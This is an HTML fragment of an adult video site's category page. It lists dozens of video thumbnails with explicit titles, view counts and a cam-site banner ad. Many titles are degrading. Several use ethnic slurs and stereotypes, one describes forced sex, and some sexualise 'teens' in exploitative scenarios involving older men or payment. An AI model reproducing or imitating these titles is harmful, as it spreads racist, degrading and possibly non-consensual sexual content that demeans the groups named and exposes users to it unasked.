                                <img data-sg="13cbe25199bd36bb" src="/thumbs/667/1426482547092436667_0.jpg" alt="Arab iraqi first time Anything to Help The Poor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Arab iraqi first time Anything to Help The Poor</p>
                                <span><i class="la la-eye"></i> 79</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546706072163/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25182b5c263" src="/thumbs/163/1426482546706072163_0.jpg" alt="associate s companion s step sister caught companion s brother watching" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> associate s companion s step sister caught companion s brother watching</p>
                                <span><i class="la la-eye"></i> 94</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546304817578/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2516acb19aa" src="/thumbs/578/1426482546304817578_0.jpg" alt="Public bdsm and big biceps girl Fucking a Cuban nymph for her TV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Public bdsm and big biceps girl Fucking a Cuban nymph for her TV</p>
                                <span><i class="la la-eye"></i> 73</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733351727598/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb989f311ee" src="/thumbs/598/2705852733351727598_0.jpg" alt="Two GERMAN STREET Whore get Fucked and Creampie Outdoor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Two GERMAN STREET Whore get Fucked and Creampie Outdoor</p>
                                <span><i class="la la-eye"></i> 103</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733890717336/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9aa136698" src="/thumbs/336/2705852733890717336_0.jpg" alt="Desi Boy Forced Sucking Cock With His Bhabhi-HD" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Desi Boy Forced Sucking Cock With His Bhabhi-HD</p>
                                <span><i class="la la-eye"></i> 104</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546220655309/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25165c6e2cd" src="/thumbs/309/1426482546220655309_0.jpg" alt="Japans Big Penis Unequaled Man Cum Live In Deriheru" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japans Big Penis Unequaled Man Cum Live In Deriheru</p>
                                <span><i class="la la-eye"></i> 68</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545672193486/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251451605ce" src="/thumbs/486/1426482545672193486_0.jpg" alt="Brunette car blowjob and milf talking xxx My first Creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette car blowjob and milf talking xxx My first Creampie</p>
                                <span><i class="la la-eye"></i> 62</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545476817944/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513970d418" src="/thumbs/944/1426482545476817944_0.jpg" alt="Hairy ebony hard When Arab female have money problem I have the solution " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hairy ebony hard When Arab female have money problem I have the solution </p>
                                <span><i class="la la-eye"></i> 62</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544595717862/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25104ec4ee6" src="/thumbs/862/1426482544595717862_0.jpg" alt="Arab bastard and sexy muslim teen Mia Khalifa Tries A Big Black Dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Arab bastard and sexy muslim teen Mia Khalifa Tries A Big Black Dick</p>
                                <span><i class="la la-eye"></i> 64</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733816541200/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a5a79010" src="/thumbs/200/2705852733816541200_0.jpg" alt="Real amateur granny squirts like whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Real amateur granny squirts like whore</p>
                                <span><i class="la la-eye"></i> 50</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731287834010/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90eee8d9a" src="/thumbs/10/2705852731287834010_0.jpg" alt="Fat Chinese whore shows big tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat Chinese whore shows big tits</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18210086230923771665/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fcb738f223717f11" src="/thumbs/665/18210086230923771665_0.jpg" alt="Desi Lesbian Act For Money - Movies." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 23:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Desi Lesbian Act For Money - Movies.</p>
                                <span><i class="la la-eye"></i> 30</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15077685360691547090/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d13eb2f357208bd2" src="/thumbs/90/15077685360691547090_0.jpg" alt="Amateur with a trimmed twat fucks for new car money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur with a trimmed twat fucks for new car money</p>
                                <span><i class="la la-eye"></i> 109</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17054319407299460302/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ecad1d24ae227cce" src="/thumbs/302/17054319407299460302_0.jpg" alt="Money Talks - Gigi Loren Jmac - Sports Fanny - Reality Kings" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Money Talks - Gigi Loren Jmac - Sports Fanny - Reality Kings</p>
                                <span><i class="la la-eye"></i> 30</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16170995629720448241/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e06aead8fde1acf1" src="/thumbs/241/16170995629720448241_0.jpg" alt="I'D Rather Have A Beautiful Black Woman Like Her Than All The Money In The World." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I'D Rather Have A Beautiful Black Woman Like Her Than All The Money In The World.</p>
                                <span><i class="la la-eye"></i> 31</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15194534854011701728/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d2ddd4f214a8c9e0" src="/thumbs/728/15194534854011701728_0.jpg" alt="Tamil Whore Sex In Forest - Movies." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tamil Whore Sex In Forest - Movies.</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14196574834722634303/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c5045d9872e47a3f" src="/thumbs/303/14196574834722634303_0.jpg" alt="BLACKED Spanish Teen Can't Resist Mandingo's BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BLACKED Spanish Teen Can't Resist Mandingo's BBC</p>
                                <span><i class="la la-eye"></i> 30</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731359114652/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9132e359c" src="/thumbs/652/2705852731359114652_0.jpg" alt="Whore Angel Loves Painful Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore Angel Loves Painful Anal</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958837916343092/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eef0b9b34" src="/thumbs/92/13554958837916343092_0.jpg" alt="Busty Ebony Whore Fucked Hard By Big Black Dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty Ebony Whore Fucked Hard By Big Black Dick</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734818320794/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e15d819a" src="/thumbs/794/2705852734818320794_0.jpg" alt="Old Asian Dude With Hooker" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old Asian Dude With Hooker</p>
                                <span><i class="la la-eye"></i> 115</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958837421160372/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed187b7b4" src="/thumbs/372/13554958837421160372_0.jpg" alt="Sexy amateur Euro chick railed on stairwell for money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy amateur Euro chick railed on stairwell for money</p>
                                <span><i class="la la-eye"></i> 51</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13414826982388769078/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ba2b0a10d09ba136" src="/thumbs/78/13414826982388769078_0.jpg" alt="Cuckold watches while Young Guy Fucks his Hot MILF Wife Jasmine" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cuckold watches while Young Guy Fucks his Hot MILF Wife Jasmine</p>
                                <span><i class="la la-eye"></i> 119</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836413169689/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e95730019" src="/thumbs/689/13554958836413169689_0.jpg" alt="Hooker in boots fucking a client to climax" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hooker in boots fucking a client to climax</p>
                                <span><i class="la la-eye"></i> 51</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835590380697/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e64683c99" src="/thumbs/697/13554958835590380697_0.jpg" alt="Fit latina whore banged" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fit latina whore banged</p>
                                <span><i class="la la-eye"></i> 53</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17183719172913047715/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ee78d58b658d28a3" src="/thumbs/715/17183719172913047715_0.jpg" alt="Dumb White FATTY whore on my BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dumb White FATTY whore on my BBC</p>
                                <span><i class="la la-eye"></i> 107</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835542830701/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e6192ae6d" src="/thumbs/701/13554958835542830701_0.jpg" alt="Czech slut Veronika fucked n cum on tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Czech slut Veronika fucked n cum on tits</p>
                                <span><i class="la la-eye"></i> 53</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835485468466/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e5e276732" src="/thumbs/466/13554958835485468466_0.jpg" alt="Amateur hooker fingered" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur hooker fingered</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17012147342009683366/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec1749df9317cda6" src="/thumbs/366/17012147342009683366_0.jpg" alt="teen fucked and facialized by grandpa" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> teen fucked and facialized by grandpa</p>
                                <span><i class="la la-eye"></i> 107</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835350691668/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e561edf54" src="/thumbs/668/13554958835350691668_0.jpg" alt="Fucking broke waitress for money on pov video" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fucking broke waitress for money on pov video</p>
                                <span><i class="la la-eye"></i> 59</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15278445134140365268/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d407f0e69cbb59d4" src="/thumbs/268/15278445134140365268_0.jpg" alt="teen escort gets more cum then she can handle" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> teen escort gets more cum then she can handle</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834074200452/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e0a092984" src="/thumbs/452/13554958834074200452_0.jpg" alt="Czech girl Alexis Leone nailed in public" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Czech girl Alexis Leone nailed in public</p>
                                <span><i class="la la-eye"></i> 50</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958833989357025/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e04fa8de1" src="/thumbs/25/13554958833989357025_0.jpg" alt="The more money Filthy Rich would give these teen bff's, the more skin he'll see and touch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The more money Filthy Rich would give these teen bff's, the more skin he'll see and touch</p>
                                <span><i class="la la-eye"></i> 49</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13014146592240788888/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b49b895fad5f6598" src="/thumbs/888/13014146592240788888_0.jpg" alt="Dreier im Wartebereich mit dicken Titten Weib" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dreier im Wartebereich mit dicken Titten Weib</p>
                                <span><i class="la la-eye"></i> 28</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15119577990929517811/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d1d38813672b0cf3" src="/thumbs/811/15119577990929517811_0.jpg" alt="Taboo whore gets facial after sucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Taboo whore gets facial after sucking</p>
                                <span><i class="la la-eye"></i> 107</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8722315294799537486/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="790be38c3d7ba54e" src="/thumbs/486/8722315294799537486_0.jpg" alt="Shes' Really Hot. Love Escort Scenes Too!  Thanks For Sharing." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Shes' Really Hot. Love Escort Scenes Too!  Thanks For Sharing.</p>
                                <span><i class="la la-eye"></i> 105</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6513725955078229662/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5a65673eb4ae0e9e" src="/thumbs/662/6513725955078229662_0.jpg" alt="Business, Revenge & Grade A Cocksucking ft. Stepsis" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Business, Revenge & Grade A Cocksucking ft. Stepsis</p>
                                <span><i class="la la-eye"></i> 101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11950811459484643589/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a5d9cfb44c3ff105" src="/thumbs/589/11950811459484643589_0.jpg" alt="Bathroom Flooding leads to Cuckold Fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bathroom Flooding leads to Cuckold Fucking</p>
                                <span><i class="la la-eye"></i> 28</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734518692363/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9cf818a0b" src="/thumbs/363/2705852734518692363_0.jpg" alt="Black Ebony Escort Girl hart gefickt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Black Ebony Escort Girl hart gefickt</p>
                                <span><i class="la la-eye"></i> 116</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734353619857/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c5aabb91" src="/thumbs/857/2705852734353619857_0.jpg" alt="BBW rides stranger&#039;s cock in the restroom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW rides stranger&#039;s cock in the restroom</p>
                                <span><i class="la la-eye"></i> 105</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734124777962/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b806e1ea" src="/thumbs/962/2705852734124777962_0.jpg" alt="Skinny german teen slut public pick up pov erocom date" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Skinny german teen slut public pick up pov erocom date</p>
                                <span><i class="la la-eye"></i> 105</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733794814063/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a45c086f" src="/thumbs/63/2705852733794814063_0.jpg" alt="Brune salope baise anale" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brune salope baise anale</p>
                                <span><i class="la la-eye"></i> 104</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732809334193/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9699ecdb1" src="/thumbs/193/2705852732809334193_0.jpg" alt="Gypsy whore sucking cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gypsy whore sucking cock</p>
                                <span><i class="la la-eye"></i> 104</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11417836687275033732/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9e744df908738484" src="/thumbs/732/11417836687275033732_0.jpg" alt="Ghetto Employee Asshole Fucked For Stealing Money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ghetto Employee Asshole Fucked For Stealing Money</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10730312925735808899/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="94e9bac11b43ef83" src="/thumbs/899/10730312925735808899_0.jpg" alt="Horny Desi indian village  prostitute group sex threesome fucking hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Horny Desi indian village  prostitute group sex threesome fucking hard</p>
                                <span><i class="la la-eye"></i> 25</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732793874733/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb968b2e92d" src="/thumbs/733/2705852732793874733_0.jpg" alt="Caterina la puttana in azzione 2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Caterina la puttana in azzione 2</p>
                                <span><i class="la la-eye"></i> 102</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9779500493921988402/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="87b7c3e29cfa2f32" src="/thumbs/402/9779500493921988402_0.jpg" alt="Blonde Blondie Fesser Handles Giant Wieners with Ease" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde Blondie Fesser Handles Giant Wieners with Ease</p>
                                <span><i class="la la-eye"></i> 25</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731330288829/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb911765cbd" src="/thumbs/829/2705852731330288829_0.jpg" alt="Slut Israeli Jewish Brunette" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slut Israeli Jewish Brunette</p>
                                <span><i class="la la-eye"></i> 106</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9679336900315706849/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8653e9a0a4a5f5e1" src="/thumbs/849/9679336900315706849_0.jpg" alt="This week on Money Talks we are back at the world famous Viper Room for a sexy and painful high voltage stunt in Electro Nips. You ready to shock some big titties? Then we bring a new challenge to the world of naked stunts with Bottomless Limbo." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This week on Money Talks we are back at the world famous Viper Room for a sexy and painful high voltage stunt in Electro Nips. You ready to shock some big titties? Then we bring a new challenge to the world of naked stunts with Bottomless Limbo.</p>
                                <span><i class="la la-eye"></i> 48</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8600470871299584149/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="775b02b0b0e7f095" src="/thumbs/149/8600470871299584149_0.jpg" alt="Amateur mom is a hot whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 35:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur mom is a hot whore</p>
                                <span><i class="la la-eye"></i> 21</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7654999394117442657/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a3c05641a335c61" src="/thumbs/657/7654999394117442657_0.jpg" alt="MMV Films KimXXX tiny whore with huge tits fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> MMV Films KimXXX tiny whore with huge tits fucked</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5532173203458254401/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4cc63a37c4106641" src="/thumbs/401/5532173203458254401_0.jpg" alt="Escort Sister Fucked By Horny Young Step Brother Looking for a cheap hoe Taboo Sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort Sister Fucked By Horny Young Step Brother Looking for a cheap hoe Taboo Sex</p>
                                <span><i class="la la-eye"></i> 20</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5397523571189641221/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4ae7db17378e7005" src="/thumbs/221/5397523571189641221_0.jpg" alt="Back Alley Pussy Fucking w Savage Jordi el POVo Polla!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Back Alley Pussy Fucking w Savage Jordi el POVo Polla!</p>
                                <span><i class="la la-eye"></i> 31</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4268860771531012504/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3b3e0a411ab4b998" src="/thumbs/504/4268860771531012504_0.jpg" alt="If You Want Jerked By Carrie She Makes You For The Money Yes She Is An Escort In Canada" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> If You Want Jerked By Carrie She Makes You For The Money Yes She Is An Escort In Canada</p>
                                <span><i class="la la-eye"></i> 21</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548239608941/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251de1dac6d" src="/thumbs/941/1426482548239608941_0.jpg" alt="Hot arab guy and shy french Desperate Arab Woman Fucks For Money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot arab guy and shy french Desperate Arab Woman Fucks For Money</p>
                                <span><i class="la la-eye"></i> 102</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/805888924338426445/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b2f17b4f79d124d" src="/thumbs/445/805888924338426445_0.jpg" alt="FUCKING WHORE IS SQUEALING BUT SHE LOVES GETTING HER ASS FUCKED" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> FUCKING WHORE IS SQUEALING BUT SHE LOVES GETTING HER ASS FUCKED</p>
                                <span><i class="la la-eye"></i> 106</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/100/Whore/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
